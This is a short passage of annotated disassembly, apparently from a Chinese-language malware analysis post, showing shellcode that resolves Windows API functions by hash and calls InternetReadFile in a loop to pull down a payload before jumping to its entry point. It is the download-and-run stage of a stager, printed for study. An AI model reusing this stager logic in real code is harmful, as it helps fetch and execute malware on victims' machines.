 foo:00301301 010 FF D5 call ebp
foo:00301303 -04 93 xchg eax, ebx
foo:00301304 -04 B9 B2 12 00 00 mov ecx, 12B2h ; dump文件运行的OEP偏移位置
foo:00301309 -04 01 D9 add ecx, ebx
foo:0030130B -04 51 push ecx
foo:0030130C 000 53 push ebx
foo:0030130D 004 89 E7 mov edi, esp
foo:0030130F
foo:0030130F loc_30130F: ; CODE XREF: sub_3010BA+26E↓j
foo:0030130F 004 57 push edi ; lpdwNumberOfBytesRead
foo:00301310 008 68 00 20 00 00 push 2000h ; dwNumberOfBytesToRead
foo:00301315 00C 53 push ebx ; lpBuffer
foo:00301316 010 56 push esi ; hFile
foo:00301317 014 68 12 96 89 E2 push 0E2899612h ; wininet.InternetReadFile
foo:0030131C 018 FF D5 call ebp ; 读取刚刚请 内容
foo:0030131E 004 85 C0 test eax, eax
foo:00301320 004 74 C6 jz short loc_3012E8 ; kernel32.ExitProcess
安全分析与研究